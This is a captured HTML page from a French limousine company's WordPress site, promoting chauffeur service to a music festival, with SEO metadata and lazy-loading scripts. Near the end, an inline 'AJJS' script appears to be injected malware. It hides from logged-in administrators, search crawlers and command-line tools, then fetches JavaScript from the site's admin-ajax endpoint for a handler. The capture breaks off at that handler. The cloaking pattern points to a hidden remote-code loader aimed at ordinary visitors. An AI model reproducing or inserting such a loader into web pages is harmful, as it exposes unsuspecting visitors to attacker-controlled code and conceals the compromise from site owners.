

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amani-limousines.com/festival-trace/
body_size: 76610
content:

<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">


<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Vous cherchez un chauffeur privé professionnel pour Festival Träce, nous disposons d&#039;une flotte de véhicule pouvant s&#039;adapter à votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une sécurité et un transport unique puisque votre satisfaction est notre priorité numéro 1 !Vos artistes favoris se produisent bientôt, nous vous proposons un" />
<meta name="robots" content="max-image-preview:large" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:site_name" content="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR. - Dedicated To Excellence" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chauffeur privé Festival Träce – découvrez nos services de transfert vers votre lieu - Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR." />
<meta property="og:description" content="Vous cherchez un chauffeur privé professionnel pour Festival Träce, nous disposons d&#039;une flotte de véhicule pouvant s&#039;adapter à votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une sécurité et un transport unique puisque votre satisfaction est notre priorité numéro 1 !Vos artistes favoris se produisent bientôt, nous vous proposons un" />
<meta property="og:url" content="https://www.amani-limousines.com/festival-trace/" />
<meta property="article:published_time" content="2023-07-22T15:16:18+00:00" />
<meta property="article:modified_time" content="2023-07-22T15:16:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chauffeur privé Festival Träce – découvrez nos services de transfert vers votre lieu - Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR." />
<meta name="twitter:description" content="Vous cherchez un chauffeur privé professionnel pour Festival Träce, nous disposons d&#039;une flotte de véhicule pouvant s&#039;adapter à votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une sécurité et un transport unique puisque votre satisfaction est notre priorité numéro 1 !Vos artistes favoris se produisent bientôt, nous vous proposons un" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.9" />
<meta name="generator" content="WPML ver:4.6.11 stt:59,1,4,2;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<meta name="google-site-verification" content="I8ltZ_c5l-FHgpDrIKojlYSrg_0o4EydewOBKpWb_Nk" />
<meta name="ti-site-data" content="[base64]" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="msapplication-TileImage" content="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-270x270.png" />



<script id="bv-lazyload-iframe" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_load_iframe_on_user_action=!0,bv_iframe_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_load_event_executed=!1,bv_user_action_performed=!1;window.addEventListener("load",()=>{bv_load_event_executed=!0,handle_lazyload_iframes()});for(const event of bv_iframe_lazyload_events)window.addEventListener(event,handle_lazyload_events,{once:!0});function handle_lazyload_events(){for(const event of bv_iframe_lazyload_events)window.removeEventListener(event,handle_lazyload_events);bv_user_action_performed=!0,handle_lazyload_iframes()}__name(handle_lazyload_events,"handle_lazyload_events");function set_iframe_element_src(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src,"set_iframe_element_src");function handle_lazyload_iframes(){if(!bv_load_iframe_on_user_action&&bv_load_event_executed||bv_load_iframe_on_user_action&&bv_user_action_performed&&bv_load_event_executed)if("IntersectionObserver"in window){let handleIframes2=function(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src(entry2.target),iframe_observer.unobserve(entry2.target))})};var handleIframes=handleIframes2;__name(handleIframes2,"handleIframes");const iframe_observer=new IntersectionObserver(handleIframes2);document.querySelectorAll(".bv-lazyload-iframe").forEach(iframe_element=>{iframe_observer.observe(iframe_element)})}else document.querySelectorAll(".bv-lazyload-iframe").forEach(iframe_element=>{set_iframe_element_src(iframe_element)})}__name(handle_lazyload_iframes,"handle_lazyload_iframes");
</script>

<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="load",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-dl-scripts-list" data-cfasync="false" bv-exclude="true">
var scriptAttrs = [{"attrs":{"defer":true,"data-cfasync":"false","bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"2PJ3g95y0qFeGHZJ0xCL","reference":0},{"attrs":{"type":"text\/javascript","id":"wpml-cookie-js-extra","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"lSlBZBNCzoQRFJfLPKiA","reference":1},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/696704151906364193d58367\/696704151906364193d58367-16cb9084c573484b0cbcd8b282b41204_jquery.min.js?ver=3.7.1","id":"jquery-core-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"h6sGbUVreUl2fauRpriC","reference":3},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/696704151906364193d58367\/696704151906364193d58367-9ffeb32e2d9efbf8f70caabded242267_jquery-migrate.min.js?ver=3.4.1","id":"jquery-migrate-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"vWf0GaxV41rXMX87E3ry","reference":4},{"attrs":{"type":"text\/javascript","src":"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyC517H7SOplWPilgbGIpuIu9VBadWjuCjs&libraries=places&mode=driving&language=fr&ver=6.9","id":"googlesearch-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"8acqArgJS4kCSwQQPQDU","reference":5},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/chauffeur-shortcodes-post-types\/assets\/js\/696704151906364193d58367\/696704151906364193d58367-9f968c832ec6527469cad3aa77c95b2a_scripts.js?ver=6.9","id":"chauffeur-custom-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"EZzQzAiZVQnmscX3wSI1","reference":6},{"attrs":{"type":"text\/javascript","id":"chauffeur-custom-js-after","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"G2DUlI4yk5VV4DMsS8Ig","reference":7},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/chauffeur-shortcodes-post-types\/assets\/js\/696704151906364193d58367\/696704151906364193d58367-4c64fe4a111d4bee05d6986c22f95876_fontawesome-markers.min.js?ver=6.9","id":"fontawesomemarkers-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"9el3KbgGpsPAVNyNutka","reference":8},{"attrs":{"src":"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-Z6VCKHFDWQ","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"uhBD328JG8gOSLyw7Qbk","reference":9},{"attrs":{"defer":true,"data-cfasync":"false","bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"AQ2eZR9FU6kVdtTjnN4m","reference":10},{"attrs":{"type":"text\/javascript","id":"ht_ctc_app_js-js-extra","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"J9VStcnZV2deCy3P2hQi","reference":11},{"attrs":{"type":"module","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/696704151906364193d58367\/696704151906364193d58367-4d435b2968cda40d69a5bc7cc5383f46_table-of-contents.95d0dfce.js?ver=4.9.2","id":"aioseo\/js\/src\/vue\/standalone\/blocks\/table-of-contents\/frontend.js-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"EB2HuDl7i2muP5zXHASC","reference":13},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-da215ae12b95b3aeeb2047667016c7f8_core.min.js?ver=1.13.3","id":"jquery-ui-core-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"fKPSBAX28oiH6CLWRp3D","reference":14},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-2509eff245dd9849b80da96d6b0446ad_tabs.min.js?ver=1.13.3","id":"jquery-ui-tabs-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"sMjgOA2FILavULzOavew","reference":15},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-6bdd4dca7cb09218e1860e6e0ca8a823_effect.min.js?ver=1.13.3","id":"jquery-effects-core-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"kNy6l5YvxfMBNtjYxTRo","reference":16},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/dist\/696704151906364193d58367\/696704151906364193d58367-90e932bd9e62583fc494c00498cfe7f5_hooks.min.js?ver=dd5603f07f9220ed27f1","id":"wp-hooks-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"Gh0rLdPGSIeyyY8pOact","reference":17},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/dist\/696704151906364193d58367\/696704151906364193d58367-3a5838d1182eb0b11f5a58bfe26e2529_i18n.min.js?ver=c26c3dc7bed366793375","id":"wp-i18n-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"EOm7faoaxQX1kAmoxbUO","reference":18},{"attrs":{"type":"text\/javascript","id":"wp-i18n-js-after","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"QJf1kpWmfiU3ureDWH4A","reference":19},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/contact-form-7\/includes\/swv\/js\/696704151906364193d58367\/696704151906364193d58367-96e7dc3f0e8559e4a3f3ca40b17ab9c3_index.js?ver=6.1.4","id":"swv-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"0hru3PhEFuKGyAvDQvbw","reference":20},{"attrs":{"type":"text\/javascript","id":"contact-form-7-js-translations","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"NMyweGoBB3vOnS1G7O8E","reference":21},{"attrs":{"type":"text\/javascript","id":"contact-form-7-js-before","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"v17ukRSwsqpJ2aF5ayhQ","reference":22},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/contact-form-7\/includes\/js\/696704151906364193d58367\/696704151906364193d58367-2912c657d0592cc532dff73d0d2ce7bb_index.js?ver=6.1.4","id":"contact-form-7-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"DGQ9D4Arijd7R0sVaTUA","reference":23},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-9ea5bf2de411f7ccb52e57e1415ec3d1_datepicker.min.js?ver=1.13.3","id":"jquery-ui-datepicker-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"gRhKYpLZMgz7vl1fItPk","reference":24},{"attrs":{"type":"text\/javascript","id":"jquery-ui-datepicker-js-after","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"2MHKUOpHoClejFYclakc","reference":25},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-18d11602bb1d48cf1325076f468f2c04_accordion.min.js?ver=1.13.3","id":"jquery-ui-accordion-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"IBCxuoWNeHsNF1EQv9XC","reference":26},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/themes\/chauffeur\/framework\/js\/696704151906364193d58367\/696704151906364193d58367-b339b25c9f69657a98110775a5bbc36b_jquery.prettyPhoto.js?ver=3.1.6","id":"prettyPhoto-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"kgtv7FGoIJnYbdaaN0U2","reference":27},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/themes\/chauffeur\/framework\/js\/696704151906364193d58367\/696704151906364193d58367-ffaa3c82ad2c6e216e68aca44746e1be_owl.carousel.min.js?ver=1.0","id":"owlcarousel-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"jo0K1BbfiLHcKJCSFc7T","reference":28},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/themes\/chauffeur\/framework\/js\/696704151906364193d58367\/696704151906364193d58367-4c33f542be280be067d4a2e483b2ca16_scripts.js?ver=1.0","id":"chauffeur_custom_js-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"GN1erDGjS3TW6LxKsLF4","reference":29},{"attrs":{"type":"module","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"sktgZbOn1MspugoyORZY","reference":30},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/js\/cookies\/696704151906364193d58367\/696704151906364193d58367-c6a55456af4776c733018888483aba22_language-cookie.js?ver=4.6.11","id":"wpml-cookie-js","defer":true,"data-wp-strategy":"defer","data-cfasync":"false","async":false,"bv_inline_delayed":false,"is_first_defer_element":true},"bv_unique_id":"vVTSTw5ro8lLdaCbc36A","reference":2},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/click-to-chat-for-whatsapp\/new\/inc\/assets\/js\/696704151906364193d58367\/696704151906364193d58367-d6b94c2feea88cda3083c2ebffd9574d_app.js?ver=4.34","id":"ht_ctc_app_js-js","defer":true,"data-wp-strategy":"defer","data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"GY2AFqjxfehfWqr6wDHE","reference":12},{"attrs":{"src":"data:text\/javascript;base64, [base64]","id":"bv-trigger-listener","type":"text\/javascript","defer":true,"async":false},"bv_unique_id":"d6fe9c24159ed4a27d224d91c70f8fdc","reference":100000000}];
</script>
<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

	
	
	
	
	<script type="bv_inline_delayed_js" bv_unique_id="2PJ3g95y0qFeGHZJ0xCL" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.amani-limousines.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
